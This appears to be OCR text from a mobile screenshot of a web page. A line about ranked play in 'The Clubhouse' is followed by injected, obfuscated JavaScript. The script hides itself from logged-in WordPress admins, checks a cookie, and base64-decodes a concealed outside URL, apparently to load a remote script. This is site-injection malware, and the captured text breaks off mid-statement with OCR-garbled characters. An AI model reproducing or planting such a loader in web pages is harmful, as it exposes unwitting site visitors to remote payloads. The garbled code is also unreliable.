
ranked play in The Clubhouse offers a thrilling avenue for
growth, competition, and community engagement.
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof